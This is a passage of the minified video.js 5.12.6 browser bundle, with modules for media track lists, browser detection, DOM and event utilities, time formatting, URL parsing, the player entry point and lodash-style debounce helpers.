0!==arguments[0]?arguments[0]:[],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;i(this,e);var a=s(this,t.call(this));if(!r&&(r=a,p.IS_IE8)){r=d["default"].createElement("custom");for(var l in e.prototype)"constructor"!==l&&(r[l]=e.prototype[l])}r.tracks_=[],Object.defineProperty(r,"length",{get:function(){return this.tracks_.length}});for(var u=0;u<n.length;u++)r.addTrack_(n[u]);return o=r,s(a,o)}return a(e,t),e.prototype.addTrack_=function(t){var e=this.tracks_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.tracks_[e]}}),this.tracks_.indexOf(t)===-1&&(this.tracks_.push(t),this.trigger({track:t,type:"addtrack"}))},e.prototype.removeTrack_=function(t){for(var e=void 0,o=0,n=this.length;o<n;o++)if(this[o]===t){e=this[o],e.off&&e.off(),this.tracks_.splice(o,1);break}e&&this.trigger({track:e,type:"removetrack"})},e.prototype.getTrackById=function(t){for(var e=null,o=0,n=this.length;o<n;o++){var r=this[o];if(r.id===t){e=r;break}}return e},e}(u["default"]);h.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack"};for(var v in h.prototype.allowedEvents_)h.prototype["on"+v]=null;o["default"]=h},{42:42,78:78,92:92}],75:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(78),u=r(l),c=t(92),p=n(c),f=t(84),d=r(f),h=t(42),v=n(h),y=function(t){function e(){var o,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e);var r=s(this,t.call(this)),a=r;if(u.IS_IE8){a=p["default"].createElement("custom");for(var l in e.prototype)"constructor"!==l&&(a[l]=e.prototype[l])}var c={id:n.id||"vjs_track_"+d.newGUID(),kind:n.kind||"",label:n.label||"",language:n.language||""},f=function(t){Object.defineProperty(a,t,{get:function(){return c[t]},set:function(){}})};for(var h in c)f(h);return o=a,s(r,o)}return a(e,t),e}(v["default"]);o["default"]=y},{42:42,78:78,84:84,92:92}],76:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(74),u=r(l),c=t(78),p=n(c),f=t(92),d=r(f),h=function(t,e){for(var o=0;o<t.length;o++)e.id!==t[o].id&&(t[o].selected=!1)},v=function(t){function e(){var o,n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];i(this,e);for(var a=void 0,l=r.length-1;l>=0;l--)if(r[l].selected){h(r,r[l]);break}if(p.IS_IE8){a=d["default"].createElement("custom");for(var c in u["default"].prototype)"constructor"!==c&&(a[c]=u["default"].prototype[c]);for(var f in e.prototype)"constructor"!==f&&(a[f]=e.prototype[f])}return a=o=s(this,t.call(this,r,a)),a.changing_=!1,Object.defineProperty(a,"selectedIndex",{get:function(){for(var t=0;t<this.length;t++)if(this[t].selected)return t;return-1},set:function(){}}),n=a,s(o,n)}return a(e,t),e.prototype.addTrack_=function(e){var o=this;e.selected&&h(this,e),t.prototype.addTrack_.call(this,e),e.addEventListener&&e.addEventListener("selectedchange",function(){o.changing_||(o.changing_=!0,h(o,e),o.changing_=!1,o.trigger("change"))})},e.prototype.addTrack=function(t){this.addTrack_(t)},e.prototype.removeTrack=function(e){t.prototype.removeTrack_.call(this,e)},e}(u["default"]);o["default"]=v},{74:74,78:78,92:92}],77:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(73),u=t(75),c=r(u),p=t(86),f=r(p),d=t(78),h=n(d),v=function(t){function e(){var o,n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e);var a=(0,f["default"])(r,{kind:l.VideoTrackKind[r.kind]||""}),u=o=s(this,t.call(this,a)),c=!1;if(h.IS_IE8)for(var p in e.prototype)"constructor"!==p&&(u[p]=e.prototype[p]);return Object.defineProperty(u,"selected",{get:function(){return c},set:function(t){"boolean"==typeof t&&t!==c&&(c=t,this.trigger("selectedchange"))}}),a.selected&&(u.selected=a.selected),n=u,s(o,n)}return a(e,t),e}(c["default"]);o["default"]=v},{73:73,75:75,78:78,86:86}],78:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}o.__esModule=!0,o.BACKGROUND_SIZE_SUPPORTED=o.TOUCH_ENABLED=o.IE_VERSION=o.IS_IE8=o.IS_CHROME=o.IS_EDGE=o.IS_FIREFOX=o.IS_NATIVE_ANDROID=o.IS_OLD_ANDROID=o.ANDROID_VERSION=o.IS_ANDROID=o.IOS_VERSION=o.IS_IOS=o.IS_IPOD=o.IS_IPHONE=o.IS_IPAD=void 0;var r=t(92),i=n(r),s=t(93),a=n(s),l=a["default"].navigator&&a["default"].navigator.userAgent||"",u=/AppleWebKit\/([\d.]+)/i.exec(l),c=u?parseFloat(u.pop()):null,p=o.IS_IPAD=/iPad/i.test(l),f=o.IS_IPHONE=/iPhone/i.test(l)&&!p,d=o.IS_IPOD=/iPod/i.test(l),h=(o.IS_IOS=f||p||d,o.IOS_VERSION=function(){var t=l.match(/OS (\d+)_/i);return t&&t[1]?t[1]:null}(),o.IS_ANDROID=/Android/i.test(l)),v=o.ANDROID_VERSION=function(){var t=l.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);if(!t)return null;var e=t[1]&&parseFloat(t[1]),o=t[2]&&parseFloat(t[2]);return e&&o?parseFloat(t[1]+"."+t[2]):e?e:null}(),y=(o.IS_OLD_ANDROID=h&&/webkit/i.test(l)&&v<2.3,o.IS_NATIVE_ANDROID=h&&v<5&&c<537,o.IS_FIREFOX=/Firefox/i.test(l),o.IS_EDGE=/Edge/i.test(l));o.IS_CHROME=!y&&/Chrome/i.test(l),o.IS_IE8=/MSIE\s8\.0/.test(l),o.IE_VERSION=function(t){return t&&parseFloat(t[1])}(/MSIE\s(\d+)\.\d/.exec(l)),o.TOUCH_ENABLED=!!("ontouchstart"in a["default"]||a["default"].DocumentTouch&&i["default"]instanceof a["default"].DocumentTouch),o.BACKGROUND_SIZE_SUPPORTED="backgroundSize"in i["default"].createElement("video").style},{92:92,93:93}],79:[function(t,e,o){"use strict";function n(t,e){var o=0,n=void 0,i=void 0;if(!e)return 0;t&&t.length||(t=(0,r.createTimeRange)(0,0));for(var s=0;s<t.length;s++)n=t.start(s),i=t.end(s),i>e&&(i=e),o+=i-n;return o/e}o.__esModule=!0,o.bufferedPercent=n;var r=t(88)},{88:88}],80:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){return t.raw=e,t}function s(t){return"string"==typeof t&&/\S/.test(t)}function a(t){if(/\s/.test(t))throw new Error("class has illegal whitespace characters")}function l(t){return new RegExp("(^|\\s)"+t+"($|\\s)")}function u(t){return!!t&&"object"===("undefined"==typeof t?"undefined":M(t))&&1===t.nodeType}function c(t){return function(e,o){if(!s(e))return D["default"][t](null);s(o)&&(o=D["default"].querySelector(o));var n=u(o)?o:D["default"];return n[t]&&n[t](e)}}function p(t){return 0===t.indexOf("#")&&(t=t.slice(1)),D["default"].getElementById(t)}function f(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=D["default"].createElement(t);return Object.getOwnPropertyNames(e).forEach(function(t){var o=e[t];t.indexOf("aria-")!==-1||"role"===t||"type"===t?(V["default"].warn((0,H["default"])(I,t,o)),n.setAttribute(t,o)):n[t]=o}),Object.getOwnPropertyNames(o).forEach(function(t){n.setAttribute(t,o[t])}),n}function d(t,e){"undefined"==typeof t.textContent?t.innerText=e:t.textContent=e}function h(t,e){e.firstChild?e.insertBefore(t,e.firstChild):e.appendChild(t)}function v(t){var e=t[G];return e||(e=t[G]=Q.newGUID()),Y[e]||(Y[e]={}),Y[e]}function y(t){var e=t[G];return!!e&&!!Object.getOwnPropertyNames(Y[e]).length}function g(t){var e=t[G];if(e){delete Y[e];try{delete t[G]}catch(o){t.removeAttribute?t.removeAttribute(G):t[G]=null}}}function b(t,e){return a(e),t.classList?t.classList.contains(e):l(e).test(t.className)}function A(t,e){return t.classList?t.classList.add(e):b(t,e)||(t.className=(t.className+" "+e).trim()),t}function m(t,e){return t.classList?t.classList.remove(e):(a(e),t.className=t.className.split(/\s+/).filter(function(t){return t!==e}).join(" ")),t}function j(t,e,o){var n=b(t,e);if("function"==typeof o&&(o=o(t,e)),"boolean"!=typeof o&&(o=!n),o!==n)return o?A(t,e):m(t,e),t}function w(t,e){Object.getOwnPropertyNames(e).forEach(function(o){var n=e[o];null===n||"undefined"==typeof n||n===!1?t.removeAttribute(o):t.setAttribute(o,n===!0?"":n)})}function _(t){var e={},o=",autoplay,controls,loop,muted,default,";if(t&&t.attributes&&t.attributes.length>0)for(var n=t.attributes,r=n.length-1;r>=0;r--){var i=n[r].name,s=n[r].value;"boolean"!=typeof t[i]&&o.indexOf(","+i+",")===-1||(s=null!==s),e[i]=s}return e}function k(){D["default"].body.focus(),D["default"].onselectstart=function(){return!1}}function x(){D["default"].onselectstart=function(){return!0}}function T(t){var e=void 0;if(t.getBoundingClientRect&&t.parentNode&&(e=t.getBoundingClientRect()),!e)return{left:0,top:0};var o=D["default"].documentElement,n=D["default"].body,r=o.clientLeft||n.clientLeft||0,i=F["default"].pageXOffset||n.scrollLeft,s=e.left+i-r,a=o.clientTop||n.clientTop||0,l=F["default"].pageYOffset||n.scrollTop,u=e.top+l-a;return{left:Math.round(s),top:Math.round(u)}}function E(t,e){var o={},n=T(t),r=t.offsetWidth,i=t.offsetHeight,s=n.top,a=n.left,l=e.pageY,u=e.pageX;return e.changedTouches&&(u=e.changedTouches[0].pageX,l=e.changedTouches[0].pageY),o.y=Math.max(0,Math.min(1,(s-l+i)/i)),o.x=Math.max(0,Math.min(1,(u-a)/r)),o}function C(t){return!!t&&"object"===("undefined"==typeof t?"undefined":M(t))&&3===t.nodeType}function S(t){for(;t.firstChild;)t.removeChild(t.firstChild);return t}function O(t){return"function"==typeof t&&(t=t()),(Array.isArray(t)?t:[t]).map(function(t){return"function"==typeof t&&(t=t()),u(t)||C(t)?t:"string"==typeof t&&/\S/.test(t)?D["default"].createTextNode(t):void 0}).filter(function(t){return t})}function B(t,e){return O(e).forEach(function(e){return t.appendChild(e)}),t}function P(t,e){return B(S(t),e)}o.__esModule=!0,o.$$=o.$=void 0;var M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},I=i(["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."],["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."]);o.isEl=u,o.getEl=p,o.createEl=f,o.textContent=d,o.insertElFirst=h,o.getElData=v,o.hasElData=y,o.removeElData=g,o.hasElClass=b,o.addElClass=A,o.removeElClass=m,o.toggleElClass=j,o.setElAttributes=w,o.getElAttributes=_,o.blockTextSelection=k,o.unblockTextSelection=x,o.findElPosition=T,o.getPointerPosition=E,o.isTextNode=C,o.emptyEl=S,o.normalizeContent=O,o.appendContent=B,o.insertContent=P;var R=t(92),D=r(R),N=t(93),F=r(N),L=t(84),Q=n(L),z=t(85),V=r(z),U=t(146),H=r(U),Y={},G="vdata"+(new Date).getTime();o.$=c("querySelector"),o.$$=c("querySelectorAll")},{146:146,84:84,85:85,92:92,93:93}],81:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function i(t,e){var o=d.getElData(t);0===o.handlers[e].length&&(delete o.handlers[e],t.removeEventListener?t.removeEventListener(e,o.dispatcher,!1):t.detachEvent&&t.detachEvent("on"+e,o.dispatcher)),Object.getOwnPropertyNames(o.handlers).length<=0&&(delete o.handlers,delete o.dispatcher,delete o.disabled),0===Object.getOwnPropertyNames(o).length&&d.removeElData(t)}function s(t,e,o,n){o.forEach(function(o){t(e,o,n)})}function a(t){function e(){return!0}function o(){return!1}return t&&t.isPropagationStopped||!function(){var n=t||A["default"].event;t={};for(var r in n)"layerX"!==r&&"layerY"!==r&&"keyLocation"!==r&&"webkitMovementX"!==r&&"webkitMovementY"!==r&&("returnValue"===r&&n.preventDefault||(t[r]=n[r]));if(t.target||(t.target=t.srcElement||j["default"]),t.relatedTarget||(t.relatedTarget=t.fromElement===t.target?t.toElement:t.fromElement),t.preventDefault=function(){n.preventDefault&&n.preventDefault(),t.returnValue=!1,n.returnValue=!1,t.defaultPrevented=!0},t.defaultPrevented=!1,t.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),t.cancelBubble=!0,n.cancelBubble=!0,t.isPropagationStopped=e},t.isPropagationStopped=o,t.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),t.isImmediatePropagationStopped=e,t.stopPropagation()},t.isImmediatePropagationStopped=o,null!==t.clientX&&void 0!==t.clientX){var i=j["default"].documentElement,s=j["default"].body;t.pageX=t.clientX+(i&&i.scrollLeft||s&&s.scrollLeft||0)-(i&&i.clientLeft||s&&s.clientLeft||0),t.pageY=t.clientY+(i&&i.scrollTop||s&&s.scrollTop||0)-(i&&i.clientTop||s&&s.clientTop||0)}t.which=t.charCode||t.keyCode,null!==t.button&&void 0!==t.button&&(t.button=1&t.button?0:4&t.button?1:2&t.button?2:0)}(),t}function l(t,e,o){if(Array.isArray(e))return s(l,t,e,o);var n=d.getElData(t);n.handlers||(n.handlers={}),n.handlers[e]||(n.handlers[e]=[]),o.guid||(o.guid=v.newGUID()),n.handlers[e].push(o),n.dispatcher||(n.disabled=!1,n.dispatcher=function(e,o){if(!n.disabled){e=a(e);var r=n.handlers[e.type];if(r)for(var i=r.slice(0),s=0,l=i.length;s<l&&!e.isImmediatePropagationStopped();s++)try{i[s].call(t,e,o)}catch(u){g["default"].error(u)}}}),1===n.handlers[e].length&&(t.addEventListener?t.addEventListener(e,n.dispatcher,!1):t.attachEvent&&t.attachEvent("on"+e,n.dispatcher))}function u(t,e,o){if(d.hasElData(t)){var n=d.getElData(t);if(n.handlers){if(Array.isArray(e))return s(u,t,e,o);var r=function(e){n.handlers[e]=[],i(t,e)};if(e){var a=n.handlers[e];if(a){if(!o)return void r(e);if(o.guid)for(var l=0;l<a.length;l++)a[l].guid===o.guid&&a.splice(l--,1);i(t,e)}}else for(var c in n.handlers)r(c)}}}function c(t,e,o){var n=d.hasElData(t)?d.getElData(t):{},r=t.parentNode||t.ownerDocument;if("string"==typeof e&&(e={type:e,target:t}),e=a(e),n.dispatcher&&n.dispatcher.call(t,e,o),r&&!e.isPropagationStopped()&&e.bubbles===!0)c.call(null,r,e,o);else if(!r&&!e.defaultPrevented){var i=d.getElData(e.target);e.target[e.type]&&(i.disabled=!0,"function"==typeof e.target[e.type]&&e.target[e.type](),i.disabled=!1)}return!e.defaultPrevented}function p(t,e,o){if(Array.isArray(e))return s(p,t,e,o);var n=function r(){u(t,e,r),o.apply(this,arguments)};n.guid=o.guid=o.guid||v.newGUID(),l(t,e,n)}o.__esModule=!0,o.fixEvent=a,o.on=l,o.off=u,o.trigger=c,o.one=p;var f=t(80),d=r(f),h=t(84),v=r(h),y=t(85),g=n(y),b=t(93),A=n(b),m=t(92),j=n(m)},{80:80,84:84,85:85,92:92,93:93}],82:[function(t,e,o){"use strict";o.__esModule=!0,o.bind=void 0;var n=t(84);o.bind=function(t,e,o){e.guid||(e.guid=(0,n.newGUID)());var r=function(){return e.apply(t,arguments)};return r.guid=o?o+"_"+e.guid:e.guid,r}},{84:84}],83:[function(t,e,o){"use strict";function n(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t;t=t<0?0:t;var o=Math.floor(t%60),n=Math.floor(t/60%60),r=Math.floor(t/3600),i=Math.floor(e/60%60),s=Math.floor(e/3600);return(isNaN(t)||t===1/0)&&(r=n=o="-"),r=r>0||s>0?r+":":"",n=((r||i>=10)&&n<10?"0"+n:n)+":",o=o<10?"0"+o:o,r+n+o}o.__esModule=!0,o["default"]=n},{}],84:[function(t,e,o){"use strict";function n(){return r++}o.__esModule=!0,o.newGUID=n;var r=1},{}],85:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}o.__esModule=!0,o.logByType=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=t(93),s=n(i),a=t(78),l=void 0,u=o.logByType=function(t,e){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:!!a.IE_VERSION&&a.IE_VERSION<11;"log"!==t&&e.unshift(t.toUpperCase()+":"),l.history.push(e),e.unshift("VIDEOJS:");var n=s["default"].console&&s["default"].console[t];n&&(o&&(e=e.map(function(t){if(t&&"object"===("undefined"==typeof t?"undefined":r(t))||Array.isArray(t))try{return JSON.stringify(t)}catch(e){return String(t)}return String(t)}).join(" ")),n.apply?n[Array.isArray(e)?"apply":"call"](s["default"].console,e):n(e))};l=function(){for(var t=arguments.length,e=Array(t),o=0;o<t;o++)e[o]=arguments[o];u("log",e)},l.history=[],l.error=function(){for(var t=arguments.length,e=Array(t),o=0;o<t;o++)e[o]=arguments[o];return u("error",e)},l.warn=function(){for(var t=arguments.length,e=Array(t),o=0;o<t;o++)e[o]=arguments[o];return u("warn",e)},o["default"]=l},{78:78,93:93}],86:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t){return!!t&&"object"===("undefined"==typeof t?"undefined":a(t))&&"[object Object]"===t.toString()&&t.constructor===Object}function i(t,e){return r(e)?r(t)?void 0:s(e):e}function s(){var t=Array.prototype.slice.call(arguments);return t.unshift({}),t.push(i),u["default"].apply(null,t),t[0]}o.__esModule=!0;var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};o["default"]=s;var l=t(131),u=n(l)},{131:131}],87:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}o.__esModule=!0,o.setTextContent=o.createStyleElement=void 0;var r=t(92),i=n(r);o.createStyleElement=function(t){var e=i["default"].createElement("style");return e.className=t,e},o.setTextContent=function(t,e){t.styleSheet?t.styleSheet.cssText=e:t.textContent=e}},{92:92}],88:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e,o){if(e<0||e>o)throw new Error("Failed to execute '"+t+"' on 'TimeRanges': The index provided ("+e+") is greater than or equal to the maximum bound ("+o+").")}function i(t,e,o,n){return void 0===n&&(u["default"].warn("DEPRECATED: Function '"+t+"' on 'TimeRanges' called without an index argument."),n=0),r(t,n,o.length-1),o[n][e]}function s(t){return void 0===t||0===t.length?{length:0,start:function(){throw new Error("This TimeRanges object is empty")},end:function(){throw new Error("This TimeRanges object is empty")}}:{length:t.length,start:i.bind(null,"start",0,t),end:i.bind(null,"end",1,t)}}function a(t,e){return Array.isArray(t)?s(t):void 0===t||void 0===e?s():s([[t,e]])}o.__esModule=!0,o.createTimeRange=void 0,o.createTimeRanges=a;var l=t(85),u=n(l);o.createTimeRange=a},{85:85}],89:[function(t,e,o){"use strict";function n(t){return t.charAt(0).toUpperCase()+t.slice(1)}o.__esModule=!0,o["default"]=n},{}],90:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}o.__esModule=!0,o.isCrossOrigin=o.getFileExtension=o.getAbsoluteURL=o.parseUrl=void 0;var r=t(92),i=n(r),s=t(93),a=n(s),l=o.parseUrl=function(t){var e=["protocol","hostname","port","pathname","search","hash","host"],o=i["default"].createElement("a");o.href=t;var n=""===o.host&&"file:"!==o.protocol,r=void 0;n&&(r=i["default"].createElement("div"),r.innerHTML='<a href="'+t+'"></a>',o=r.firstChild,r.setAttribute("style","display:none; position:absolute;"),i["default"].body.appendChild(r));for(var s={},a=0;a<e.length;a++)s[e[a]]=o[e[a]];return"http:"===s.protocol&&(s.host=s.host.replace(/:80$/,"")),"https:"===s.protocol&&(s.host=s.host.replace(/:443$/,"")),n&&i["default"].body.removeChild(r),s};o.getAbsoluteURL=function(t){if(!t.match(/^https?:\/\//)){var e=i["default"].createElement("div");e.innerHTML='<a href="'+t+'">x</a>',t=e.firstChild.href}return t},o.getFileExtension=function(t){if("string"==typeof t){var e=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/i,o=e.exec(t);if(o)return o.pop().toLowerCase()}return""},o.isCrossOrigin=function(t){var e=a["default"].location,o=l(t),n=":"===o.protocol?e.protocol:o.protocol,r=n+o.host!==e.protocol+e.host;return r}},{92:92,93:93}],91:[function(e,o,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function s(t,e,o){var n=void 0;if("string"==typeof t){if(0===t.indexOf("#")&&(t=t.slice(1)),s.getPlayers()[t])return e&&Q["default"].warn('Player "'+t+'" is already initialised. Options will not be applied.'),o&&s.getPlayers()[t].ready(o),s.getPlayers()[t];n=V.getEl(t)}else n=t;if(!n||!n.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return n.player||_["default"].players[n.playerId]||new _["default"](n,e,o)}n.__esModule=!0;var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=e(93),u=i(l),c=e(92),p=i(c),f=e(56),d=r(f),h=e(87),v=r(h),y=e(5),g=i(y),b=e(42),A=i(b),m=e(81),j=r(m),w=e(51),_=i(w),k=e(52),x=i(k),T=e(86),E=i(T),C=e(82),S=r(C),O=e(72),B=i(O),P=e(64),M=i(P),I=e(77),R=i(I),D=e(88),N=e(83),F=i(N),L=e(85),Q=i(L),z=e(80),V=r(z),U=e(78),H=r(U),Y=e(90),G=r(Y),W=e(43),X=i(W),J=e(131),K=i(J),Z=e(147),q=i(Z),$=e(62),tt=i($);
if("undefined"==typeof HTMLVideoElement&&u["default"].document&&u["default"].document.createElement&&(p["default"].createElement("video"),p["default"].createElement("audio"),p["default"].createElement("track")),u["default"].VIDEOJS_NO_DYNAMIC_STYLE!==!0){var et=V.$(".vjs-styles-defaults");if(!et){et=v.createStyleElement("vjs-styles-defaults");var ot=V.$("head");ot&&ot.insertBefore(et,ot.firstChild),v.setTextContent(et,"\n      .video-js {\n        width: 300px;\n        height: 150px;\n      }\n\n      .vjs-fluid {\n        padding-top: 56.25%\n      }\n    ")}}d.autoSetupTimeout(1,s),s.VERSION="5.12.6",s.options=_["default"].prototype.options_,s.getPlayers=function(){return _["default"].players},s.players=_["default"].players,s.getComponent=g["default"].getComponent,s.registerComponent=function(t,e){tt["default"].isTech(e)&&Q["default"].warn("The "+t+" tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)"),g["default"].registerComponent.call(g["default"],t,e)},s.getTech=tt["default"].getTech,s.registerTech=tt["default"].registerTech,s.browser=H,s.TOUCH_ENABLED=H.TOUCH_ENABLED,s.extend=X["default"],s.mergeOptions=E["default"],s.bind=S.bind,s.plugin=x["default"],s.addLanguage=function(t,e){var o;return t=(""+t).toLowerCase(),(0,K["default"])(s.options.languages,(o={},o[t]=e,o))[t]},s.log=Q["default"],s.createTimeRange=s.createTimeRanges=D.createTimeRanges,s.formatTime=F["default"],s.parseUrl=G.parseUrl,s.isCrossOrigin=G.isCrossOrigin,s.EventTarget=A["default"],s.on=j.on,s.one=j.one,s.off=j.off,s.trigger=j.trigger,s.xhr=q["default"],s.TextTrack=B["default"],s.AudioTrack=M["default"],s.VideoTrack=R["default"],s.isEl=V.isEl,s.isTextNode=V.isTextNode,s.createEl=V.createEl,s.hasClass=V.hasElClass,s.addClass=V.addElClass,s.removeClass=V.removeElClass,s.toggleClass=V.toggleElClass,s.setAttributes=V.setElAttributes,s.getAttributes=V.getElAttributes,s.emptyEl=V.emptyEl,s.appendContent=V.appendContent,s.insertContent=V.insertContent,"function"==typeof t&&t.amd?t("videojs",[],function(){return s}):"object"===("undefined"==typeof n?"undefined":a(n))&&"object"===("undefined"==typeof o?"undefined":a(o))&&(o.exports=s),n["default"]=s},{131:131,147:147,42:42,43:43,5:5,51:51,52:52,56:56,62:62,64:64,72:72,77:77,78:78,80:80,81:81,82:82,83:83,85:85,86:86,87:87,88:88,90:90,92:92,93:93}],92:[function(t,e,o){(function(o){var n="undefined"!=typeof o?o:"undefined"!=typeof window?window:{},r=t(94);if("undefined"!=typeof document)e.exports=document;else{var i=n["__GLOBAL_DOCUMENT_CACHE@4"];i||(i=n["__GLOBAL_DOCUMENT_CACHE@4"]=r),e.exports=i}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{94:94}],93:[function(t,e,o){(function(t){"undefined"!=typeof window?e.exports=window:"undefined"!=typeof t?e.exports=t:"undefined"!=typeof self?e.exports=self:e.exports={}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],94:[function(t,e,o){},{}],95:[function(t,e,o){var n=t(111),r=n(Date,"now"),i=r||function(){return(new Date).getTime()};e.exports=i},{111:111}],96:[function(t,e,o){function n(t,e,o){function n(){g&&clearTimeout(g),d&&clearTimeout(d),A=0,d=g=b=void 0}function l(e,o){o&&clearTimeout(o),d=g=b=void 0,e&&(A=i(),h=t.apply(y,f),g||d||(f=y=void 0))}function u(){var t=e-(i()-v);t<=0||t>e?l(b,d):g=setTimeout(u,t)}function c(){l(j,g)}function p(){if(f=arguments,v=i(),y=this,b=j&&(g||!w),m===!1)var o=w&&!g;else{d||w||(A=v);var n=m-(v-A),r=n<=0||n>m;r?(d&&(d=clearTimeout(d)),A=v,h=t.apply(y,f)):d||(d=setTimeout(c,n))}return r&&g?g=clearTimeout(g):g||e===m||(g=setTimeout(u,e)),o&&(r=!0,h=t.apply(y,f)),!r||g||d||(f=y=void 0),h}var f,d,h,v,y,g,b,A=0,m=!1,j=!0;if("function"!=typeof t)throw new TypeError(s);if(e=e<0?0:+e||0,o===!0){var w=!0;j=!1}else r(o)&&(w=!!o.leading,m="maxWait"in o&&a(+o.maxWait||0,e),j="trailing"in o?!!o.trailing:j);return p.cancel=n,p}var r=t(124),i=t(95),s="Expected a function",a=Math.max;e.exports=n},{124:124,95:95}],97:[function(t,e,o){function n(t,e){if("function"!=typeof t)throw new TypeError(r);return e=i(void 0===e?t.length-1:+e||0,0),function(){for(var o=arguments,n=-1,r=i(o.length-e,0),s=Array(r);++n<r;)s[n]=o[e+n];switch(e){case 0:return t.call(this,s);case 1:return t.call(this,o[0],s);case 2:return t.call(this,o[0],o[1],s)}var a=Array(e+1);for(n=-1;++n<e;)a[n]=o[n];return a[e]=s,t.apply(this,a)}}var r="Expected a function",i=Math.max;e.exports=n},{}],98:[function(t,e,o){function n(t,e,o){var n=!0,a=!0;if("function"!=typeof t)throw new TypeError(s);return o===!1?n=!1:i(o)&&(n="leading"in 